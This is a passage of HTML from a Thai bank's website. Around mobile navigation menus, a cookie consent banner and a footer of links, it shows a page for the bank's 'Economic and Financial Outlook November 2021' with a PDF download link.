10 6" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.528199 0.528676C0.642994 0.413891 0.795727 0.344937 0.957745 0.33475C1.11976 0.324562 1.27993 0.373841 1.4082 0.473342L1.47087 0.528676L4.99953 4.05668L8.5282 0.528676C8.64299 0.413891 8.79573 0.344937 8.95774 0.33475C9.11976 0.324562 9.27993 0.373841 9.4082 0.473342L9.47087 0.528676C9.58565 0.643471 9.6546 0.796204 9.66479 0.958221C9.67498 1.12024 9.6257 1.28041 9.5262 1.40868L9.47087 1.47134L5.47086 5.47134C5.35607 5.58613 5.20334 5.65508 5.04132 5.66527C4.8793 5.67546 4.71913 5.62618 4.59087 5.52668L4.5282 5.47134L0.528199 1.47134C0.403218 1.34632 0.333008 1.17678 0.333008 1.00001C0.333008 0.823233 0.403218 0.653694 0.528199 0.528676Z"></path></svg></div></div><div class="MenuMobileCard_border__nKTGM"></div><div class="MenuMobileCard_subMenuWrapper__6_DbP"><div class="SubMenuMobile_subMenuMobileCard__HgJRo SubMenuMobile_NonBUMenu__BuRDn"><a class="ga-menu_mobile_main" id="sustainability" target="" href="/th/sustainability"><span>หน้าหลักความยั่งยืน</span></a></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo SubMenuMobile_NonBUMenu__BuRDn"><span>แนวทางความยั่งยืน</span> <svg width="6" height="10" viewBox="0 0 6 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.292861 0.293014C0.465054 0.120837 0.694154 0.017406 0.93718 0.0021248C1.18021 -0.0131564 1.42046 0.0607626 1.61286 0.210014L1.70686 0.293014L5.70686 4.29301C5.87904 4.46521 5.98247 4.69431 5.99775 4.93733C6.01303 5.18036 5.93911 5.42061 5.78986 5.61301L5.70686 5.70701L1.70686 9.70701C1.5269 9.88636 1.28543 9.99049 1.03148 9.99824C0.777528 10.006 0.530148 9.9168 0.339582 9.74877C0.149017 9.58073 0.0295558 9.34646 0.00546218 9.09354C-0.0186314 8.84062 0.0544495 8.58801 0.209861 8.38701L0.292861 8.29301L3.58486 5.00001L0.292861 1.70701C0.120685 1.53482 0.0172534 1.30572 0.00197221 1.0627C-0.013309 0.819669 0.06061 0.579418 0.209861 0.387014L0.292861 0.293014V0.293014Z"></path></svg></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo SubMenuMobile_NonBUMenu__BuRDn"><span>ความยั่งยืนทางธุรกิจ</span> <svg width="6" height="10" viewBox="0 0 6 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.292861 0.293014C0.465054 0.120837 0.694154 0.017406 0.93718 0.0021248C1.18021 -0.0131564 1.42046 0.0607626 1.61286 0.210014L1.70686 0.293014L5.70686 4.29301C5.87904 4.46521 5.98247 4.69431 5.99775 4.93733C6.01303 5.18036 5.93911 5.42061 5.78986 5.61301L5.70686 5.70701L1.70686 9.70701C1.5269 9.88636 1.28543 9.99049 1.03148 9.99824C0.777528 10.006 0.530148 9.9168 0.339582 9.74877C0.149017 9.58073 0.0295558 9.34646 0.00546218 9.09354C-0.0186314 8.84062 0.0544495 8.58801 0.209861 8.38701L0.292861 8.29301L3.58486 5.00001L0.292861 1.70701C0.120685 1.53482 0.0172534 1.30572 0.00197221 1.0627C-0.013309 0.819669 0.06061 0.579418 0.209861 0.387014L0.292861 0.293014V0.293014Z"></path></svg></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo SubMenuMobile_NonBUMenu__BuRDn"><span>ความยั่งยืนทางด้านสิ่งแวดล้อม</span> <svg width="6" height="10" viewBox="0 0 6 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.292861 0.293014C0.465054 0.120837 0.694154 0.017406 0.93718 0.0021248C1.18021 -0.0131564 1.42046 0.0607626 1.61286 0.210014L1.70686 0.293014L5.70686 4.29301C5.87904 4.46521 5.98247 4.69431 5.99775 4.93733C6.01303 5.18036 5.93911 5.42061 5.78986 5.61301L5.70686 5.70701L1.70686 9.70701C1.5269 9.88636 1.28543 9.99049 1.03148 9.99824C0.777528 10.006 0.530148 9.9168 0.339582 9.74877C0.149017 9.58073 0.0295558 9.34646 0.00546218 9.09354C-0.0186314 8.84062 0.0544495 8.58801 0.209861 8.38701L0.292861 8.29301L3.58486 5.00001L0.292861 1.70701C0.120685 1.53482 0.0172534 1.30572 0.00197221 1.0627C-0.013309 0.819669 0.06061 0.579418 0.209861 0.387014L0.292861 0.293014V0.293014Z"></path></svg></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo SubMenuMobile_NonBUMenu__BuRDn"><span>ความยั่งยืนด้านสังคม</span> <svg width="6" height="10" viewBox="0 0 6 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.292861 0.293014C0.465054 0.120837 0.694154 0.017406 0.93718 0.0021248C1.18021 -0.0131564 1.42046 0.0607626 1.61286 0.210014L1.70686 0.293014L5.70686 4.29301C5.87904 4.46521 5.98247 4.69431 5.99775 4.93733C6.01303 5.18036 5.93911 5.42061 5.78986 5.61301L5.70686 5.70701L1.70686 9.70701C1.5269 9.88636 1.28543 9.99049 1.03148 9.99824C0.777528 10.006 0.530148 9.9168 0.339582 9.74877C0.149017 9.58073 0.0295558 9.34646 0.00546218 9.09354C-0.0186314 8.84062 0.0544495 8.58801 0.209861 8.38701L0.292861 8.29301L3.58486 5.00001L0.292861 1.70701C0.120685 1.53482 0.0172534 1.30572 0.00197221 1.0627C-0.013309 0.819669 0.06061 0.579418 0.209861 0.387014L0.292861 0.293014V0.293014Z"></path></svg></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo SubMenuMobile_NonBUMenu__BuRDn"><span>บรรษัทภิบาลและจริยธรรมทางธุรกิจ</span> <svg width="6" height="10" viewBox="0 0 6 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.292861 0.293014C0.465054 0.120837 0.694154 0.017406 0.93718 0.0021248C1.18021 -0.0131564 1.42046 0.0607626 1.61286 0.210014L1.70686 0.293014L5.70686 4.29301C5.87904 4.46521 5.98247 4.69431 5.99775 4.93733C6.01303 5.18036 5.93911 5.42061 5.78986 5.61301L5.70686 5.70701L1.70686 9.70701C1.5269 9.88636 1.28543 9.99049 1.03148 9.99824C0.777528 10.006 0.530148 9.9168 0.339582 9.74877C0.149017 9.58073 0.0295558 9.34646 0.00546218 9.09354C-0.0186314 8.84062 0.0544495 8.58801 0.209861 8.38701L0.292861 8.29301L3.58486 5.00001L0.292861 1.70701C0.120685 1.53482 0.0172534 1.30572 0.00197221 1.0627C-0.013309 0.819669 0.06061 0.579418 0.209861 0.387014L0.292861 0.293014V0.293014Z"></path></svg></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo SubMenuMobile_NonBUMenu__BuRDn"><span>นโยบายและการรายงาน</span> <svg width="6" height="10" viewBox="0 0 6 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.292861 0.293014C0.465054 0.120837 0.694154 0.017406 0.93718 0.0021248C1.18021 -0.0131564 1.42046 0.0607626 1.61286 0.210014L1.70686 0.293014L5.70686 4.29301C5.87904 4.46521 5.98247 4.69431 5.99775 4.93733C6.01303 5.18036 5.93911 5.42061 5.78986 5.61301L5.70686 5.70701L1.70686 9.70701C1.5269 9.88636 1.28543 9.99049 1.03148 9.99824C0.777528 10.006 0.530148 9.9168 0.339582 9.74877C0.149017 9.58073 0.0295558 9.34646 0.00546218 9.09354C-0.0186314 8.84062 0.0544495 8.58801 0.209861 8.38701L0.292861 8.29301L3.58486 5.00001L0.292861 1.70701C0.120685 1.53482 0.0172534 1.30572 0.00197221 1.0627C-0.013309 0.819669 0.06061 0.579418 0.209861 0.387014L0.292861 0.293014V0.293014Z"></path></svg></div></div></div></div><div class="MenuCardLayout_wrapper__1qmmS MenuMobileCard_wrapper__A3zsH MenuMobileCard_NonBUMenu__DidDX"><div class="MenuCardLayout_content__LlqxU"><div class="MenuMobileCard_name__4me01"><span>นักลงทุนสัมพันธ์</span> <div class="MenuMobileCard_dropdownIcon__RYywH"><svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.528199 0.528676C0.642994 0.413891 0.795727 0.344937 0.957745 0.33475C1.11976 0.324562 1.27993 0.373841 1.4082 0.473342L1.47087 0.528676L4.99953 4.05668L8.5282 0.528676C8.64299 0.413891 8.79573 0.344937 8.95774 0.33475C9.11976 0.324562 9.27993 0.373841 9.4082 0.473342L9.47087 0.528676C9.58565 0.643471 9.6546 0.796204 9.66479 0.958221C9.67498 1.12024 9.6257 1.28041 9.5262 1.40868L9.47087 1.47134L5.47086 5.47134C5.35607 5.58613 5.20334 5.65508 5.04132 5.66527C4.8793 5.67546 4.71913 5.62618 4.59087 5.52668L4.5282 5.47134L0.528199 1.47134C0.403218 1.34632 0.333008 1.17678 0.333008 1.00001C0.333008 0.823233 0.403218 0.653694 0.528199 0.528676Z"></path></svg></div></div><div class="MenuMobileCard_border__nKTGM"></div><div class="MenuMobileCard_subMenuWrapper__6_DbP"><div class="SubMenuMobile_subMenuMobileCard__HgJRo SubMenuMobile_NonBUMenu__BuRDn"><a class="ga-menu_mobile_main" id="investor-relations-homepage" target="" href="/th/ir"><span>หน้าหลักนักลงทุนสัมพันธ์</span></a></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo SubMenuMobile_NonBUMenu__BuRDn"><span>ข้อมูลทางด้านการเงิน</span> <svg width="6" height="10" viewBox="0 0 6 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.292861 0.293014C0.465054 0.120837 0.694154 0.017406 0.93718 0.0021248C1.18021 -0.0131564 1.42046 0.0607626 1.61286 0.210014L1.70686 0.293014L5.70686 4.29301C5.87904 4.46521 5.98247 4.69431 5.99775 4.93733C6.01303 5.18036 5.93911 5.42061 5.78986 5.61301L5.70686 5.70701L1.70686 9.70701C1.5269 9.88636 1.28543 9.99049 1.03148 9.99824C0.777528 10.006 0.530148 9.9168 0.339582 9.74877C0.149017 9.58073 0.0295558 9.34646 0.00546218 9.09354C-0.0186314 8.84062 0.0544495 8.58801 0.209861 8.38701L0.292861 8.29301L3.58486 5.00001L0.292861 1.70701C0.120685 1.53482 0.0172534 1.30572 0.00197221 1.0627C-0.013309 0.819669 0.06061 0.579418 0.209861 0.387014L0.292861 0.293014V0.293014Z"></path></svg></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo SubMenuMobile_NonBUMenu__BuRDn"><span>ข้อมูลนำเสนอ</span> <svg width="6" height="10" viewBox="0 0 6 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.292861 0.293014C0.465054 0.120837 0.694154 0.017406 0.93718 0.0021248C1.18021 -0.0131564 1.42046 0.0607626 1.61286 0.210014L1.70686 0.293014L5.70686 4.29301C5.87904 4.46521 5.98247 4.69431 5.99775 4.93733C6.01303 5.18036 5.93911 5.42061 5.78986 5.61301L5.70686 5.70701L1.70686 9.70701C1.5269 9.88636 1.28543 9.99049 1.03148 9.99824C0.777528 10.006 0.530148 9.9168 0.339582 9.74877C0.149017 9.58073 0.0295558 9.34646 0.00546218 9.09354C-0.0186314 8.84062 0.0544495 8.58801 0.209861 8.38701L0.292861 8.29301L3.58486 5.00001L0.292861 1.70701C0.120685 1.53482 0.0172534 1.30572 0.00197221 1.0627C-0.013309 0.819669 0.06061 0.579418 0.209861 0.387014L0.292861 0.293014V0.293014Z"></path></svg></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo SubMenuMobile_NonBUMenu__BuRDn"><span>ข้อมูลหลักทรัพย์</span> <svg width="6" height="10" viewBox="0 0 6 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.292861 0.293014C0.465054 0.120837 0.694154 0.017406 0.93718 0.0021248C1.18021 -0.0131564 1.42046 0.0607626 1.61286 0.210014L1.70686 0.293014L5.70686 4.29301C5.87904 4.46521 5.98247 4.69431 5.99775 4.93733C6.01303 5.18036 5.93911 5.42061 5.78986 5.61301L5.70686 5.70701L1.70686 9.70701C1.5269 9.88636 1.28543 9.99049 1.03148 9.99824C0.777528 10.006 0.530148 9.9168 0.339582 9.74877C0.149017 9.58073 0.0295558 9.34646 0.00546218 9.09354C-0.0186314 8.84062 0.0544495 8.58801 0.209861 8.38701L0.292861 8.29301L3.58486 5.00001L0.292861 1.70701C0.120685 1.53482 0.0172534 1.30572 0.00197221 1.0627C-0.013309 0.819669 0.06061 0.579418 0.209861 0.387014L0.292861 0.293014V0.293014Z"></path></svg></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo SubMenuMobile_NonBUMenu__BuRDn"><span>ข้อมูลตราสารหนี้และอันดับความน่าเชื่อถือ</span> <svg width="6" height="10" viewBox="0 0 6 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.292861 0.293014C0.465054 0.120837 0.694154 0.017406 0.93718 0.0021248C1.18021 -0.0131564 1.42046 0.0607626 1.61286 0.210014L1.70686 0.293014L5.70686 4.29301C5.87904 4.46521 5.98247 4.69431 5.99775 4.93733C6.01303 5.18036 5.93911 5.42061 5.78986 5.61301L5.70686 5.70701L1.70686 9.70701C1.5269 9.88636 1.28543 9.99049 1.03148 9.99824C0.777528 10.006 0.530148 9.9168 0.339582 9.74877C0.149017 9.58073 0.0295558 9.34646 0.00546218 9.09354C-0.0186314 8.84062 0.0544495 8.58801 0.209861 8.38701L0.292861 8.29301L3.58486 5.00001L0.292861 1.70701C0.120685 1.53482 0.0172534 1.30572 0.00197221 1.0627C-0.013309 0.819669 0.06061 0.579418 0.209861 0.387014L0.292861 0.293014V0.293014Z"></path></svg></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo SubMenuMobile_NonBUMenu__BuRDn"><span>ข่าวแจ้งตลาดหลักทรัพย์และนักลงทุน</span> <svg width="6" height="10" viewBox="0 0 6 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.292861 0.293014C0.465054 0.120837 0.694154 0.017406 0.93718 0.0021248C1.18021 -0.0131564 1.42046 0.0607626 1.61286 0.210014L1.70686 0.293014L5.70686 4.29301C5.87904 4.46521 5.98247 4.69431 5.99775 4.93733C6.01303 5.18036 5.93911 5.42061 5.78986 5.61301L5.70686 5.70701L1.70686 9.70701C1.5269 9.88636 1.28543 9.99049 1.03148 9.99824C0.777528 10.006 0.530148 9.9168 0.339582 9.74877C0.149017 9.58073 0.0295558 9.34646 0.00546218 9.09354C-0.0186314 8.84062 0.0544495 8.58801 0.209861 8.38701L0.292861 8.29301L3.58486 5.00001L0.292861 1.70701C0.120685 1.53482 0.0172534 1.30572 0.00197221 1.0627C-0.013309 0.819669 0.06061 0.579418 0.209861 0.387014L0.292861 0.293014V0.293014Z"></path></svg></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo SubMenuMobile_NonBUMenu__BuRDn"><span>บริการผู้ถือหุ้น</span> <svg width="6" height="10" viewBox="0 0 6 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.292861 0.293014C0.465054 0.120837 0.694154 0.017406 0.93718 0.0021248C1.18021 -0.0131564 1.42046 0.0607626 1.61286 0.210014L1.70686 0.293014L5.70686 4.29301C5.87904 4.46521 5.98247 4.69431 5.99775 4.93733C6.01303 5.18036 5.93911 5.42061 5.78986 5.61301L5.70686 5.70701L1.70686 9.70701C1.5269 9.88636 1.28543 9.99049 1.03148 9.99824C0.777528 10.006 0.530148 9.9168 0.339582 9.74877C0.149017 9.58073 0.0295558 9.34646 0.00546218 9.09354C-0.0186314 8.84062 0.0544495 8.58801 0.209861 8.38701L0.292861 8.29301L3.58486 5.00001L0.292861 1.70701C0.120685 1.53482 0.0172534 1.30572 0.00197221 1.0627C-0.013309 0.819669 0.06061 0.579418 0.209861 0.387014L0.292861 0.293014V0.293014Z"></path></svg></div></div></div></div><div class="MenuCardLayout_wrapper__1qmmS MenuMobileCard_wrapper__A3zsH MenuMobileCard_NonBUMenu__DidDX"><div class="MenuCardLayout_content__LlqxU"><a id="top-analytics" target="" href="/th/analytics"><div class="MenuMobileCard_name__4me01">ศูนย์วิเคราะห์เศรษฐกิจ</div></a><div class="MenuMobileCard_border__nKTGM"></div><div class="MenuMobileCard_subMenuWrapper__6_DbP"><div class="SubMenuMobile_subMenuMobileCard__HgJRo SubMenuMobile_NonBUMenu__BuRDn"><span>ศูนย์วิเคราะห์เศรษฐกิจ</span> </div></div></div></div><div class="MenuCardLayout_wrapper__1qmmS MenuMobileCard_wrapper__A3zsH MenuMobileCard_NonBUMenu__DidDX"><div class="MenuCardLayout_content__LlqxU"><div class="MenuMobileCard_name__4me01"><span>ร่วมงานกับเรา</span> <div class="MenuMobileCard_dropdownIcon__RYywH"><svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.528199 0.528676C0.642994 0.413891 0.795727 0.344937 0.957745 0.33475C1.11976 0.324562 1.27993 0.373841 1.4082 0.473342L1.47087 0.528676L4.99953 4.05668L8.5282 0.528676C8.64299 0.413891 8.79573 0.344937 8.95774 0.33475C9.11976 0.324562 9.27993 0.373841 9.4082 0.473342L9.47087 0.528676C9.58565 0.643471 9.6546 0.796204 9.66479 0.958221C9.67498 1.12024 9.6257 1.28041 9.5262 1.40868L9.47087 1.47134L5.47086 5.47134C5.35607 5.58613 5.20334 5.65508 5.04132 5.66527C4.8793 5.67546 4.71913 5.62618 4.59087 5.52668L4.5282 5.47134L0.528199 1.47134C0.403218 1.34632 0.333008 1.17678 0.333008 1.00001C0.333008 0.823233 0.403218 0.653694 0.528199 0.528676Z"></path></svg></div></div><div class="MenuMobileCard_border__nKTGM"></div><div class="MenuMobileCard_subMenuWrapper__6_DbP"><div class="SubMenuMobile_subMenuMobileCard__HgJRo SubMenuMobile_NonBUMenu__BuRDn"><a class="ga-menu_mobile_main" id="career" target="" href="/th/career"><span>หน้าหลักร่วมงานกับเรา</span></a></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo SubMenuMobile_NonBUMenu__BuRDn"><a class="ga-menu_mobile_main" id="why-ttb" target="" href="/th/career/why-ttb"><span>เหตุผลที่ควรร่วมงานกับ ttb</span></a></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo SubMenuMobile_NonBUMenu__BuRDn"><a class="ga-menu_mobile_main" id="way-we-work" target="" href="/th/career/way-we-work"><span>เราทำงานกันอย่างไร</span></a></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo SubMenuMobile_NonBUMenu__BuRDn"><a class="ga-menu_mobile_main" id="contact-us" target="" href="/th/career/contact-us"><span>ติดต่อเรา</span></a></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo SubMenuMobile_NonBUMenu__BuRDn"><a class="ga-menu_mobile_main" id="candidate" target="" href="/th/policy/candidate"><span>นโยบายความเป็นส่วนตัวผู้สมัครงาน</span></a></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo SubMenuMobile_NonBUMenu__BuRDn"><a class="ga-menu_mobile_main" id="job-lists" target="" href="/th/career/job-lists"><span>ตำแหน่งที่เปิดรับสมัคร</span></a></div></div></div></div><div class="MenuCardLayout_wrapper__1qmmS MenuMobileCard_wrapper__A3zsH MenuMobileCard_NonBUMenu__DidDX"><div class="MenuCardLayout_content__LlqxU"><a id="top-contact" target="" href="/th/contact"><div class="MenuMobileCard_name__4me01">ติดต่อธนาคาร</div></a><div class="MenuMobileCard_border__nKTGM"></div><div class="MenuMobileCard_subMenuWrapper__6_DbP"></div></div></div></div></div></div><div class="BlurComponents_wrapper__wYExQ"></div></div></div><div class="container"><div style="margin-top:1rem"></div><section class="container mt-5"><div class="container"><h1 class="section-title-text">Economic and Financial Outlook November 2021</h1><div class="date text-default align-middle text-right">22 พ.ย. 2564</div></div><div class="container"><div class="content-body"><div class="content"></div></div></div></section><div class="container"><span class="download col-xxl-12 col-md-3 col-12"><a class="desc link-desc" href="https://media.ttbbank.com/1/tmba_monthly_economic_update/5054-highlight-desktop-th.pdf" target="_blank" rel="noopener noreferrer" download=""><span class="download"><img src="/global/assets/img/batch2/download-blue.svg" width="13" height="26" alt="icon_download img" loading="lazy"/></span>ดาวน์โหลด PDF, 1.00 MB</a></span></div></div><div id="cookies-consent" class="cookie-consent_wrapper__2T_QQ "><div class="cookie-consent_content__BJ85x"><div class="cookie-consent_content-header__wVkK5"><div id="cookie-consent-title-text" class="cookie-consent_content-header__title__dXzON">การใช้และจัดการคุกกี้</div><div class="cookie-consent_content-header__close__bC1mX"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.61301 5.21001L6.70701 5.29301L12 10.585L17.293 5.29301C17.473 5.11366 17.7144 5.00953 17.9684 5.00178C18.2223 4.99402 18.4697 5.08322 18.6603 5.25126C18.8509 5.41929 18.9703 5.65356 18.9944 5.90648C19.0185 6.1594 18.9454 6.41202 18.79 6.61301L18.707 6.70701L13.415 12L18.707 17.293C18.8864 17.473 18.9905 17.7144 18.9982 17.9684C19.006 18.2223 18.9168 18.4697 18.7488 18.6603C18.5807 18.8509 18.3465 18.9703 18.0935 18.9944C17.8406 19.0185 17.588 18.9454 17.387 18.79L17.293 18.707L12 13.415L6.70701 18.707C6.52705 18.8864 6.28557 18.9905 6.03162 18.9982C5.77767 19.006 5.53029 18.9168 5.33973 18.7488C5.14916 18.5807 5.0297 18.3465 5.00561 18.0935C4.98151 17.8406 5.05459 17.588 5.21001 17.387L5.29301 17.293L10.585 12L5.29301 6.70701C5.11366 6.52705 5.00953 6.28557 5.00178 6.03162C4.99402 5.77767 5.08322 5.53029 5.25126 5.33973C5.41929 5.14916 5.65356 5.0297 5.90648 5.00561C6.1594 4.98151 6.41202 5.05459 6.61301 5.21001Z" fill="#002D63"></path></svg></div></div><div class="cookie-consent_content-body__A5INM"><p>ธนาคารใช้คุกกี้ 3 ประเภท คือ 1) จำเป็นต่อการใช้งานของเว็บไซต์ 2) เพื่อประสบการณ์ที่ดีของท่าน และ 3) เพื่อการวิเคราะห์วิจัย โดยการใช้คุกกี้จะไม่สามารถระบุตัวตนของผู้ใช้งานได้ ท่านสามารถกดปุ่ม “อนุญาต” ให้ธนาคารเก็บคุกกี้การใช้งานของท่านในการกำหนดเป้าหมายทางการตลาดเพิ่มเติม เพื่อนำเสนอสิทธิประโยชน์ที่ตรงความต้องการของท่านมากที่สุด โปรดอ่านรายละเอียด<!-- --> <a href="/th/policy/privacy#cookie">นโยบายการใช้คุกกี้</a> ของธนาคาร</p></div><div class="cookie-consent_content-footer__eHQyf"><button id="button-cookies-consent" data-cy="button-cookies-consent" type="button">อนุญาต</button></div></div></div><footer class="main-footer text-muted "><div class="container-lg"><div class="desktop-menu d-none d-lg-block"><div class="row"><div class="col-md-3"><div class="group-link no-sub"><p class="title">เกี่ยวกับ ทีทีบี</p><ul class=" list-unstyled  list-links"><li><a id="fdida-footer-about-us-about-us" target="_self" href="/th/about-us">เกี่ยวกับ ทีทีบี</a></li><li><a id="fdida-footer-about-us-organization-structure" target="_self" href="/th/about-us/organization-structure">โครงสร้างองค์กร</a></li><li><a id="fdida-footer-about-us-board-of-directors" target="_self" href="/th/about-us/board-of-directors">คณะกรรมการและผู้บริหาร</a></li><li><a id="fdida-footer-about-us-analytics" target="_self" href="/th/analytics">ศูนย์วิเคราะห์เศรษฐกิจ</a></li><li><a id="fdida-footer-about-us-newsroom" target="_self" href="/th/newsroom/press-release">ห้องข่าว</a></li></ul></div></div><div class="col-md-3"><div class="group-link no-sub"><p class="title">ติดต่อธนาคาร</p><ul class=" list-unstyled  list-links"><li><a id="fdida-footer-contact-us-contact-us" target="_self" href="/th/contact">ติดต่อธนาคาร</a></li><li><a id="fdida-footer-contact-us-career" target="_blank" href="/th/career" rel="noreferrer">ร่วมงานกับเรา</a></li><li><a id="fdida-footer-contact-us-location-branch" target="_self" href="/th/contact/location/branch">ค้นหาสาขา</a></li><li><a id="fdida-footer-contact-us-whistleblowing" target="_self" href="/th/contact/whistleblower">รายงานเบาะแสการทุจริต </a></li><li><a id="fdida-footer-contact-us-othe-services" target="_self" href="/th/page/detail/other-service">บริการอื่น ๆ</a></li><li><a id="fdida-footer-contact-us-service-quality-reports" target="_self" href="/th/service-quality-reports">รายงานและการเปิดเผยข้อมูลคุณภาพการให้บริการ</a></li></ul></div></div><div class="col-md-3"><div class="group-link no-sub"><p class="title">เว็บไซต์อื่นที่เกี่ยวข้องกับธนาคาร</p><ul class=" list-unstyled  list-links"><li><a id="fdida-footer-related-links-ttb-business-click" target="_blank" href="https://www.ttbbusinessclick.com/hades/do/Login" rel="noreferrer">ttb business click</a></li><li><a id="fdida-footer-related-links-ttb-business-one" target="_blank" href="https://www.ttbbusinessone.com/" rel="noreferrer">ttb business one</a></li><li><a id="fdida-footer-related-links-ttb-drive-app" target="_blank" href="https://dealer.ttbbank.com" rel="noreferrer">ttb DRIVE app</a></li><li><a id="fdida-footer-related-links-ttb-spark" target="_blank" href="https://www.ttbspark.com/" rel="noreferrer">ttb spark</a></li><li><a id="fdida-footer-related-links-ttb-web-fleet-service" target="_blank" href="https://fleetcard.ttbbank.com/" rel="noreferrer">ttb web fleet service</a></li><li><a id="fdida-footer-related-links-about-fai-fah" target="_blank" href="https://ttbfoundation.org/th/about-us/about-fai-fah.php" rel="noreferrer">fai-fah by ttb</a></li><li><a id="fdida-footer-related-links-Punboon-by-ttb" target="_blank" href="https://www.punboon.org/" rel="noreferrer">Punboon by ttb</a></li></ul></div></div><div class="col-md-3"><div class="group-link no-sub"><p class="title"><br/></p><ul class=" list-unstyled  list-links"><li><a id="fdida-footer-related-links-ttb-broker" target="_blank" href="https://www.ttbbroker.com/" rel="noreferrer">ttb broker</a></li><li><a id="fdida-footer-related-links-ttb-consumer" target="_blank" href="https://www.ttbconsumer.com/" rel="noreferrer">ttb consumer</a></li><li><a id="fdida-footer-related-links-tmbam-eastspring" target="_blank" href="https://www.eastspring.co.th/" rel="noreferrer">Eastspring Asset Management</a></li><li><a id="fdida-footer-related-links-ttb-property" target="_blank" href="https://property.pamco.co.th" rel="noreferrer">PAMCO</a></li><li><a id="fdida-footer-related-links-roddonjai" target="_blank" href="https://www.roddonjai.com/" rel="noreferrer">Roddonjai</a></li><li><a id="fdida-footer-related-links-thanachart-securities" target="_blank" href="https://www.thanachartsec.com/home/th" rel="noreferrer">Thanachart Securities</a></li></ul></div></div></div><div class="row"><div class="col-md-3"><div class="group-link"><p class="title h4">ติดตามข่าวสาร</p><ul class="list-unstyled  social-sharing mb-0"><li class="styles_padding-social-sharing__9WH8n"><a rel="noreferrer" target="_blank" class="icon-facebook external-redirect" href="https://www.facebook.com/ttbbankofficial"> <img src="/global/social-media-icon/fb.svg" width="25" height="25" loading="lazy" alt="social-media-fb-logo"/></a></li><li class="styles_padding-social-sharing__9WH8n"><a rel="noreferrer" target="_blank" class="icon-line external-redirect" href="https://line.me/R/ti/p/@ttbbankofficial"> <img src="/global/assets/img/icon-set-1/line-white.svg" width="25" height="24" loading="lazy" alt="social-media-line-logo"/></a></li><li class="styles_padding-social-sharing__9WH8n"><a rel="noreferrer" target="_blank" class="icon-tiktok external-redirect" data-redirect-url="https://www.tiktok.com" href="https://tiktok.com/@ttbbankofficial"> <img src="/global/social-media-icon/tiktok.svg" width="23" height="23" loading="lazy" alt="social-media-tiktok-logo"/></a></li><li class="styles_padding-social-sharing__9WH8n"><a rel="noreferrer" target="_blank" class="icon-twitter external-redirect" data-redirect-url="https://www.twitter.com" href="https://twitter.com/ttbbankofficial"> <img src="/global/assets/img/icon-set-1/twitter_n.svg" width="23" height="23" loading="lazy" alt="social-media-twitter-logo"/></a></li><li class="styles_padding-social-sharing__9WH8n"><a rel="noreferrer" target="_blank" class="icon-linkedin external-redirect" href="https://www.linkedin.com/company/ttbbankofficial"> <img src="/global/assets/img/icon-set-1/linkedin.svg" width="21" height="21" loading="lazy" alt="social-media-linkedin-logo"/></a></li></ul></div></div><div class="col-md-3"><div class="group-link"><p class="title">สำนักงานใหญ่</p><ul class="list-unstyled  list-links"><li><span>3000 ถนนพหลโยธิน แขวงจอมพล เขตจตุจักร กรุงเทพฯ 10900</span> </li><li></li></ul></div></div><div class="col-md-3"><div class="group-link"><p class="title"></p><ul class="list-links"><li><span></span> </li></ul></div></div><div class="col-md-3"><div class="group-link"><p class="title"></p><ul class="list-links"><li> <span></span> </li></ul></div></div></div></div><div class="mobile-menu row d-flex d-lg-none"><div class="col-12"><div class="group-link"><div class="title text-white mb-0 styles_mobile-menu-title-custom__O0oYc"><b>ติดตามข่าวสาร</b></div><ul class="list-unstyled pt-2 mb-0 styles_ul-social-media__1p_Xb"><li class="styles_padding-social-sharing__9WH8n"><a rel="noreferrer" target="_blank" class="icon-facebook external-redirect" href="https://www.facebook.com/ttbbankofficial"> <img src="/global/social-media-icon/fb.svg" width="25" height="25" loading="lazy" alt="fb-icon"/></a></li><li class="styles_padding-social-sharing__9WH8n"><a rel="noreferrer" target="_blank" class="icon-line external-redirect" href="https://line.me/R/ti/p/@ttbbankofficial"> <img src="/global/assets/img/icon-set-1/line-white.svg" width="25" height="25" loading="lazy" 